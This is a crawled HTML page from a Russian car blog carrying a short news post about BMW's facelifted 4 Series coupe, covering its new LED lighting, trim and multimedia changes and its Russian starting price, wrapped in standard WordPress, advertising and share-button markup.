

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myautoblog.net/2017/04/bavarskaya-kompaniya-bmw-obnovila-kupe-4-serii-foto/
body_size: 18593
content:
<!DOCTYPE html>

<html lang="ru-RU">
<head>


<meta name="yandex-verification" content="318e9266d30708f9"/><meta name="Gogetlinks3467"/><meta name="telderi" content="32268342eb612fa3610806c973dea585"/><script data-ad-client="ca-pub-6022578729348494" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta charset="UTF-8"/>

<!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width"/>

<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->



<link rel="stylesheet" href="/wp-content/themes/M2/style.css" media="screen"/>

<link rel="pingback" href="/xmlrpc.php"/>

<title>Баварская компания BMW обновила купе 4 серии (фото) &#8212; Автомобильный блог</title>
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Автомобильный блог » Лента" href="/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Автомобильный блог » Лента комментариев" href="/comments/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/myautoblog.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.25"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.7.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-featherlight-css" href="/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4" type="text/css" media="all"/>
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='/wp-content/themes/M2/style.ie7.css?ver=4.7.25' type='text/css' media='screen' />
<![endif]-->
<link rel="stylesheet" id="style.responsive.css-css" href="/wp-content/themes/M2/style.responsive.css?ver=4.7.25" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-content/themes/M2/jquery.js?ver=4.7.25"></script>
<script type="text/javascript" src="/wp-content/themes/M2/jquery-migrate-1.1.1.js?ver=4.7.25"></script>
<script type="text/javascript" src="/wp-content/themes/M2/script.js?ver=4.7.25"></script>
<script type="text/javascript" src="/wp-content/themes/M2/script.responsive.js?ver=4.7.25"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Компания SsangYong показала концепт XAVL (фото)" href="/2017/04/kompaniya-ssangyong-pokazala-koncept-xavl-foto/"/>
<link rel="next" title="Alpine А110 — возвращение легендарного спорткара Рено" href="/2017/04/alpine-a110-vozvrashhenie-legendarnogo-sportkara-reno/"/>
<link rel="canonical" href="/2017/04/bavarskaya-kompaniya-bmw-obnovila-kupe-4-serii-foto/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmyautoblog.net%2F2017%2F04%2Fbavarskaya-kompaniya-bmw-obnovila-kupe-4-serii-foto%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmyautoblog.net%2F2017%2F04%2Fbavarskaya-kompaniya-bmw-obnovila-kupe-4-serii-foto%2F&amp;format=xml"/>

		<script>
		</script><link rel="shortcut icon" href="/wp-content/themes/M2/favicon.ico"/>


<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="google-site-verification" content="SnndbwDOYdGF7vgKDow-1cv9NQnYkBEW2OdG2JooUrI"/>
<meta name="telderi" content="49fb293b2710ce75215717de0e5f2dad"/>
</head>

<body class="post-template-default single single-post postid-16893 single-format-standard wp-featherlight-captions">



<div id="M-main">

    <div class="M-sheet clearfix">




<header class="M-header">

    <div class="M-shapes">
        
            </div>

		<div class="M-headline">
    <a href="/">Автомобильный блог</a>
</div>




<div class="M-textblock M-object227400126">
    <form class="M-search" method="get" name="searchform" action="/">
	<input name="s" type="text" value=""/>
	<input class="M-search-button" type="submit" value="Search"/>
</form></div>
                
                    
</header>




<nav class="M-nav">

    
<ul class="M-hmenu menu-11">
	<li class="menu-item-4202"><a title="НОВОСТИ" href="/category/news/">НОВОСТИ</a>
	</li>
	<li class="menu-item-11942"><a title="Концепт новой Нивы Лада 4х4" href="/2018/09/novaya-niva-ili-lada-4x4-vision-mnogo-foto/">LADA 4X4 Vision</a>
	</li>
	<li class="menu-item-12631"><a title="Лада Х Код фото" href="/lada-xcode-concept-foto-texnicheskie-xarakteristiki-dvigatel-razmery/">LADA XCODE</a>
	</li>
	<li class="menu-item-19896"><a title="Новая Лада Гранта" href="/tag/new-granta/">NEW GRANTA</a>
	</li>
	<li class="menu-item-19977"><a title="Всё о Лада Веста спорт" href="/2018/09/lada-vesta-sport-foto-ceny-xarakteristiki-lada-vesta-sport-2018-2019/">VESTA Sport</a>
	</li>
	<li class="menu-item-9330"><a title="Лада Веста" href="/lada-vesta/">LADA VESTA</a>
	<ul>
		<li class="menu-item-10341"><a title="Цена Lada Vesta седан" href="/lada-vesta/cena-i-komplektacii-lada-vesta-vse-opcii/">Цены и комплектации Лада Веста</a>
		</li>
		<li class="menu-item-9406"><a title="Фото салона Lada Vesta" href="/lada-vesta/salon-lada-vesta-foto/">Салон Лада Веста</a>
		</li>
		<li class="menu-item-9392"><a title="Двигатели Lada Vesta" href="/lada-vesta/dvigatel-lada-vesta-texnicheskie-xarakteristiki-motorov/">Двигатель Лада Веста</a>
		</li>
		<li class="menu-item-9398"><a title="Габаритные размеры Lada Vesta" href="/lada-vesta/razmery-lada-vesta-doroznyj-prosvet-lada-vesta-bagaznik/">Размеры Лада Веста</a>
		</li>
		<li class="menu-item-12049"><a title="Лада Веста Кросс" href="/lada-vesta/foto-lada-vesta-cross-cena/">VESTA CROSS</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-22897"><a title="Лада Икс Рей" href="/lada-xray/">XRAY</a>
	</li>
	<li class="menu-item-12071"><a title="СТАТЬИ" href="/polinfo/">СТАТЬИ</a>
	<ul>
		<li class="menu-item-21571"><a title="Свежие статьи" href="/svezee/">Свежие статьи</a>
		</li>
	</ul>
	</li>
</ul>
 

    </nav>
<div class="M-layout-wrapper">

                <div class="M-content-layout">

                    <div class="M-content-layout-row">

                        <div class="M-layout-cell M-content">

							<article class="M-post M-article " style="">
                                                                <div class="M-postcontent clearfix"><div class="navigation">
    <div class="alignleft">&laquo; <a href="/2017/04/kompaniya-ssangyong-pokazala-koncept-xavl-foto/" title="Компания SsangYong показала концепт XAVL (фото)" rel="prev">Компания SsangYong показала концепт XAVL (фото)</a></div>
    <div class="alignright"><a href="/2017/04/alpine-a110-vozvrashhenie-legendarnogo-sportkara-reno/" title="Alpine А110 — возвращение легендарного спорткара Рено" rel="next">Alpine А110 &#8212; возвращение легендарного спорткара Рено</a> &raquo;</div>
 </div></div>
                                                

</article>
		<article id="post-16893" class="M-post M-article  post-16893 post type-post status-publish format-standard hentry category-news tag-bmw" style="">
                                <h1 class="M-postheader entry-title">Баварская компания BMW обновила купе 4 серии (фото)</h1>                                <div class="M-postcontent clearfix"><div class="flat_pm_start"></div>
<p><a href="/wp-content/uploads/2017/04/BMW-4-series-2017.jpg"><img src="/wp-content/uploads/2017/04/BMW-4-series-2017.jpg" alt="BMW 4-series-2017" width="700" height="400" class="aligncenter size-full wp-image-16894" srcset="/wp-content/uploads/2017/04/BMW-4-series-2017.jpg 700w, /wp-content/uploads/2017/04/BMW-4-series-2017-500x285.jpg 500w" sizes="(max-width: 700px) 100vw, 700px"/></a></p>
<p>Подробности рестайлинга своей двухдверной модели BMW 4-series баварская компания рассекретила ещё несколько месяцев назад. Сейчас же в компании решили, что наступил подходящий момент представить «живой автомобиль». Однако на премьере каких-либо сюрпризов производитель не преподнес. Уже имеется информация о том, по какой цене в салонах российских дилеров новая модель будет предлагаться отечественным покупателям.<br/>
<span id="more-16893"></span><br/>
Если говорить о главном изменении, которое произошло в облике семейства, то это головная оптика, которая приобрела новый дизайн. Теперь она создается с использованием светодиодных технологий. Наряду с ней уже в базовой комплектации доступны противотуманки на светодиодах. А если будущий владелец не ограничен в средствах, то он может заказать установку на свой BMW 4 серии адаптивной оптики. Отметим, что светодиоды теперь присутствуют и в задних фонарях. Причём если сравнивать рисунок со светотехникой, которая устанавливалась на дорестайлинговую версию автомобиля, то в нём произошли серьёзные изменения.</p>
<p><a href="/wp-content/uploads/2017/04/2017-BMW-4-series.jpg"><img src="/wp-content/uploads/2017/04/2017-BMW-4-series.jpg" alt="2017-BMW 4-series" width="700" height="400" class="aligncenter size-full wp-image-16895" srcset="/wp-content/uploads/2017/04/2017-BMW-4-series.jpg 700w, /wp-content/uploads/2017/04/2017-BMW-4-series-500x285.jpg 500w" sizes="(max-width: 700px) 100vw, 700px"/></a></p>
<p>Помимо этого рисунок бампера для семейства 4 серии был несколько изменен. В этом элементе кузова появилось несколько интересных мелочей. Новые элементы теперь присутствуют и в отделке кузова. Свое рабочее время дизайнеры компании потратили и на создание нескольких вариаций колесных дисках, которые получили обновленный дизайн. Кроме этого были придуманы два эксклюзивных цвета кузова. Новые схемы отделки салона теперь появились в интерьере этого автомобиля. Можно выбрать салон с хромированными либо черными накладками. Помимо этого для покупателя обновленной модели производитель предлагает три варианта отделки кресел, а также другие новшества.</p>
<p>Установленная в BMW 4-series 2017 модельного года мультимедийная система теперь имеет новый интерфейс. Варианты подвески, которые доступны в этой модели, настроены с акцентом на спортивность. Единственное, что не стали менять инженеры компании &#8212; линейку силовых агрегатов для этой модели. Однако можно не сомневаться, что перемены в ней произойдут, поскольку в  скором времени компания должна представить заряженную модификацию BMW M4 CS. Пока же дилеры немецкой марки принимают заказы на гражданские версии. В России этот автомобиль будет доступен по минимальной цене 2 440 000 руб. За такие деньги можно получить в свое владение купе с задним приводом, у которого под капотом находится двигатель мощностью 190 «лошадок».</p>
<div class="flat_pm_end"></div>
<div class="yarpp yarpp-related yarpp-related-website yarpp-template-list">
<!-- YARPP List -->
<ul>
<li><a href="/2013/08/bmw-6-serii-ot-oficialnogo-lidera-borisxof/" rel="bookmark" title="BMW 6 серии от официального дилера БорисХоф">BMW 6 серии от официального дилера БорисХоф </a></li>
<li><a href="/2016/10/premium-kupe-bmw-6-serii/" rel="bookmark" title="Премиум-купе BMW 6 серии">Премиум-купе BMW 6 серии </a></li>
<li><a href="/2017/03/novoe-kupe-bmw-8-serii-poluchit-tri-modifikacii/" rel="bookmark" title="Новое купе BMW 8 серии получит три модификации">Новое купе BMW 8 серии получит три модификации </a></li>
</ul>
</div>
</div>
                                <div class="M-postfootericons M-metadata-icons"><span class="M-postcategoryicon"><span class="categories">Рубрика:</span> <a href="/category/news/" rel="category tag">НОВОСТИ</a></span> | <span class="M-posttagicon"><span class="tags">Метки:</span> <a href="/tag/bmw/" rel="tag">BMW</a></span></div>                

</article>
				

                        </div>
                        

<div class="M-layout-cell M-sidebar1"><div id="text-34" class="M-block widget widget_text  clearfix">
        <div class="M-blockcontent">			<div class="textwidget"><ul><li><!--noindex--><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,whatsapp,telegram"></div><!--/noindex--></li></ul></div>
		</div>
</div><div id="advancedrecentposts-2" class="M-block widget widget_advancedrecentposts  clearfix">
        <div class="M-blockheader">
            <div class="t">САМОЕ СВЕЖЕЕ НА САЙТЕ</div>
        </div><div class="M-blockcontent"><ul class="advanced-recent-posts"><li><a href="/2023/02/gramotnaya-diagnostika-avto-zalog-besproblemnoj-ekspluatacii/" title="Грамотная диагностика авто - залог беспроблемной эксплуатации"><img src="/wp-content/uploads/2017/03/auto-diagnostika.jpg" title="Грамотная диагностика авто - залог беспроблемной эксплуатации" class="recent-posts-thumb" width="300" height="171"/>Грамотная диагностика авто - залог беспроблемной эксплуатации</a>: 
Подвеска
БМВ Х5 Е53 предлагалась с двумя типами...</li><li><a href="/2023/01/proverka-avto-na-zapret-registracionnyx-dejstvij/" title="Проверка авто на запрет регистрационных действий"><img src="/wp-content/uploads/2023/01/Proverit-avto-na-zapret-reg.-dei-stvii-3.jpg" title="Проверка авто на запрет регистрационных действий" class="recent-posts-thumb" width="300" height="171"/>Проверка авто на запрет регистрационных действий</a>: Покупка авто с запретом &ndash; проверять или не п...</li><li><a href="/2022/12/prodazha-nadezhnyx-snegobolotoxodov-na-gusenichnom-xodu-dlya-nuzhd-promyshlennosti-i-chastnyx-klientov/" title="Продажа надежных снегоболотоходов на гусеничном ходу для нужд промышленности и частных клиентов"><img src="/wp-content/uploads/2022/12/UAZ_bolotohod_vektor_1.jpg" title="Продажа надежных снегоболотоходов на гусеничном ходу для нужд промышленности и частных клиентов" class="recent-posts-thumb" width="300" height="171"/>Продажа надежных снегоболотоходов на гусеничном ходу для нужд промышленности и частных клиентов</a>: Снегоболотоходы – это вездеходы для передвижения п...</li></ul></div>
</div><div id="advancedrecentposts-4" class="M-block widget widget_advancedrecentposts  clearfix">
        <div class="M-blockheader">
            <div class="t">Новые Lada 2019 года</div>
        </div><div class="M-blockcontent"><ul class="advanced-recent-posts"><li><a href="/2018/09/novaya-lada-granta-kross-foto-ceny-komplektacii-xarakteristiki-lada-granta-cross-2018-2019/" title="Новая Лада Гранта Кросс фото, цены, комплектации, характеристики Lada Granta Cross 2019"><img src="/wp-content/uploads/2018/09/new-Lada-Granta-Cross-2018-2019.jpg" title="Новая Лада Гранта Кросс фото, цены, комплектации, характеристики Lada Granta Cross 2019" class="recent-posts-thumb" width="300" height="171"/>Новая Лада Гранта Кросс фото, цены, комплектации, характеристики Lada Granta Cross 2019</a>: 

Новая Лада Гранта Кросс появится у дилеров позже остальн...</li><li><a href="/2018/09/novaya-lada-granta-universal-foto-ceny-komplektacii-xarakteristiki-lada-granta-sw-2018-2019/" title="Новая Лада Гранта универсал фото, цены, комплектации, характеристики Lada Granta SW 2018-2019"><img src="/wp-content/uploads/2018/09/novaia-lada-granta-universal-2018-2019.jpg" title="Новая Лада Гранта универсал фото, цены, комплектации, характеристики Lada Granta SW 2018-2019" class="recent-posts-thumb" width="300" height="171"/>Новая Лада Гранта универсал фото, цены, комплектации, характеристики Lada Granta SW 2018-2019</a>: 

Новая Лада Гранта универсал создана на базе Kalina в пра...</li><li><a href="/2018/09/novaya-lada-granta-xetchbek-foto-ceny-komplektacii-xarakteristiki-lada-granta-hatchback-2018-2019/" title="Новая Лада Гранта хэтчбек фото, цены, комплектации, характеристики Lada Granta hatchback 2018-2019"><img src="/wp-content/uploads/2018/09/Lada-Granta-hatchback-2018-2019.jpg" title="Новая Лада Гранта хэтчбек фото, цены, комплектации, характеристики Lada Granta hatchback 2018-2019" class="recent-posts-thumb" width="300" height="171"/>Новая Лада Гранта хэтчбек фото, цены, комплектации, характеристики Lada Granta hatchback 2018-2019</a>: 

Новая Лада Гранта хэтчбек появилась довольно интересным ...</li></ul></div>
</div><div id="advancedrecentposts-5" class="M-block widget widget_advancedrecentposts  clearfix">
        <div class="M-blockheader">
            <div class="t">ОБСУЖДАЕМЫЕ ТЕМЫ</div>
        </div><div class="M-blockcontent"><ul class="advanced-recent-posts"><li><a href="/2018/09/lada-vesta-sport-foto-ceny-xarakteristiki-lada-vesta-sport-2018-2019/" title="Лада Веста спорт фото, цены, характеристики Lada Vesta sport 2018-2019"><img src="/wp-content/uploads/2018/09/Lada-Vesta-sport-2018-2019.jpg" title="Лада Веста спорт фото, цены, характеристики Lada Vesta sport 2018-2019" class="recent-posts-thumb" width="300" height="171"/>Лада Веста спорт фото, цены, характеристики Lada Vesta sport 2018-2019</a>: 

Технические характеристики Лада Веста спорт полностью ра...</li><li><a href="/2018/09/novaya-lada-vesta-kross-sedan-foto-cena-komplektacii-xarakteristiki-lada-vesta-cross-2018-2019/" title="Новая Лада Веста Кросс седан фото, цена, комплектации, характеристики Lada Vesta Cross 2018-2019"><img src="/wp-content/uploads/2018/09/Foto-Lada-Vesta-Cross-sedan.jpg" title="Новая Лада Веста Кросс седан фото, цена, комплектации, характеристики Lada Vesta Cross 2018-2019" class="recent-posts-thumb" width="300" height="171"/>Новая Лада Веста Кросс седан фото, цена, комплектации, характеристики Lada Vesta Cross 2018-2019</a>: 

Новый седан Лада Веста Кросс показали широкой публике в ...</li><li><a href="/2018/09/novaya-niva-ili-lada-4x4-vision-mnogo-foto/" title="Новая Нива или LADA 4X4 Vision фото"><img src="/wp-content/uploads/2018/09/foto-LADA-4X4-Vision.jpg" title="Новая Нива или LADA 4X4 Vision фото" class="recent-posts-thumb" width="300" height="171"/>Новая Нива или LADA 4X4 Vision фото</a>: 

Прообраз новой Нивы представленный в виде концепта LADA ...</li></ul></div>
</div><div id="text-18" class="M-block widget widget_text  clearfix">
        <div class="M-blockheader">
            <div class="t">Поиск по маркам авто</div>
        </div><div class="M-blockcontent">			<div class="textwidget"><ul><li><a title="Ауди" href="/tag/audi/">AUDI</a>
<a title="БМВ" href="/tag/bmw/">BMW</a>
<a title="Шевроле" href="/tag/chevrolet/">CHEVROLET</a>
<a title="Датсун" href="/tag/datsun/">DATSUN</a>
<a title="Феррари" href="/tag/Ferrari/">FERRARI</a>
<a title="Форд" href="/tag/ford/">FORD</a>
<a title="Хонда" href="/tag/honda/">HONDA</a>
<a title="Хендай" href="/tag/hyundai/">HYUNDAI</a>
<a title="Ягуар" href="/tag/jaguar/">JAGUAR</a>
<a title="Инфинити" href="/tag/infiniti/">INFINITI</a>
<a title="КИА" href="/tag/kia/">KIA</a>
<a title="Лада" href="/tag/lada/">LADA</a>
<a title="Лексус" href="/tag/lexus/">LEXUS</a>
<a title="Мазда" href="/tag/mazda/">MAZDA</a>
<a title="Мерседес" href="/tag/mercedes-benz/">MERCEDES-BENZ</a>
<a title="Митсубиси" href="/tag/mitsubishi/">MITSUBISHI</a>
<a title="Ниссан" href="/tag/nissan/">NISSAN</a>
<a title="Опель" href="/tag/opel/">OPEL</a>
<a title="Пежо" href="/tag/peugeot/">PEUGEOT</a>
<a title="Порше" href="/tag/porsche/">PORSHE</a>
<a title="Равон" href="/tag/ravon/">RAVON</a>
<a title="Рено" href="/tag/renault/">RENAULT</a>
<a title="Сеат" href="/tag/seat/">SEAT</a><br/>
<a title="Шкода" href="/tag/skoda/">SKODA</a>
<a title="Субару" href="/tag/subaru/">SUBARU</a>
<a title="Сузуки" href="/tag/suzuki/">SUZUKI</a>
<a title="Тойота" href="/tag/toyota/">TOYOTA</a>
<a title="УАЗ" href="/tag/uaz/">UAZ</a>
<a title="Фольксваген" href="/tag/volkswagen/">VOLKSWAGEN</a>
<a title="Вольво" href="/tag/volvo/">VOLVO</a></li></ul></div>
		</div>
</div><div id="text-17" class="M-block widget widget_text  clearfix">
        <div class="M-blockcontent">			<div class="textwidget"><ul><li><!--noindex-->
<!-- d9a089e0721de817 --><!--/noindex--></li></ul></div>
		</div>
</div><div id="text-43" class="M-block widget widget_text  clearfix">
        <div class="M-blockcontent">			<div class="textwidget">
<!-- myautoblog.net сайдбар -->
</div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="M-footer"><div class="M-footer-text">
<p><a href="/reklama/">Реклама на сайте</a></p>
<p><a href="/">АВТОМОБИЛЬНЫЙ БЛОГ</a></p>
<p>Copyright © 2023. All Rights Reserved.</p>
</div>
</footer>

    </div>
</div>


<!--b5116824--><!--b5116824--><!--c1134d6f--><!--c1134d6f--><div id="wp-footer">
	<link rel="stylesheet" id="scroll_to_top_button_style-css" href="/wp-content/plugins/scroll-to-top-button/assets/css/style.css?ver=4.7.25" type="text/css" media="all"/>
<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=4.7.25"></script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/myautoblog.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.7.2"></script>
<script type="text/javascript">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-43"]}];
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4"></script>
<script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=4.7.25"></script>
<script type="text/javascript">
/* <![CDATA[ */
var scrollTopParams = {"scheme":"dark","size":"large"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/scroll-to-top-button/assets/js/scroll-to-top.js?ver=4.7.25"></script>
<script>
    </script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
